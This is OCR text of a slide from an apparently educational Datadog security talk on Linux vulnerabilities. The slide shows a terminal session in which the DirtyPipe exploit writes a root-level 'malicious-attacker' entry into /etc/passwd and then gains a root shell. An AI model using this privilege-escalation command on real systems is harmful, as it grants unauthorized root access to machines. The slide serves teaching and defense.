 EXAMPLE EXPLOITATION
Use DirtyPipe to write to the /etc/passwd file
Create a new user, “malicious-attacker,” with password “datadog” and
“Malicious-attacker” has the same privileges as root
DirtyPage
⌥⌘1
john@vulnerable-machine:~$ uname -r | cut -d- -f1
5.10.96
john@vulnerable-machine:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@vulnerable-machine:~$ ./dirtypipe /etc/passwd 32 $'malicious-attacker:$1$s$NCvcXv2y2QvfO1srXIx361:0:0:root:/root:/bin/bash\n'
It worked!
john@vulnerable-machine:~$ su - malicious-attacker
Password:
Last login: Tue Mar  8 07:28:29 UTC 2022 on pts/0
root@vulnerable-machine:~# id
uid=0(root) gid=0(root) groups=0(root)
root@vulnerable-machine:~#
SUMMIT
DENVER
Nick Davis
Senior Product Manager
Datadog
Security is Everyone’s Job:
Linux Vulnerabilities in Production Infrastructure
SUMMIT
DENVER